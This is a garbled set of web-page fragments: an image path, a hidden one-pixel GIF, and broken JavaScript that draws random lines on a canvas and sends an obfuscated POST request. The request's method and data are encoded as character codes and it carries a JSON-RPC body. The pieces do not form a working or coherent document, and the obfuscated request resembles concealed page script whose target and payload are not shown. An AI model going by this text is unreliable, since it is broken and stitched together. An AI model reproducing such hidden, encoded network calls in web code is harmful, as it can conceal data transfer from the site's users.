
6435158cef1f9d52527d
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
der Lake
minimum)